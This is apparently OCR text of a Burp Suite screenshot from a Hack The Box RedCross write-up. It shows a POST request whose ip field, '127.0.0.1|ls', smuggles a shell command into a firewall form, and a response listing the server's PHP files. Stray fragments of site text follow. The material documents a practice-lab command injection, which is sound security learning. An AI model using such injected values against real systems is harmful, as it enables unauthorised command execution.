 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request
Raw Params Headers Hex
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin.redcross.htb/?page=firewall
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Connection: close
11 Cookie: PHPSESSID=hniaec97gq6uomg3rp3ogeuag1
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1|ls&action=deny
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Jun 2020 07:36:18 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 87
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 actions.php
14 bottom.php
15 cpanel.php
16 firewall.php
17 header.php
18 login.php
19 users.php
20 users.php
ayuApocalyst
dayuDab
dayuYpuffy
day
dayuCarrier
dayuFrolic
大余安全
https://blog.csdn.net/qq_34801745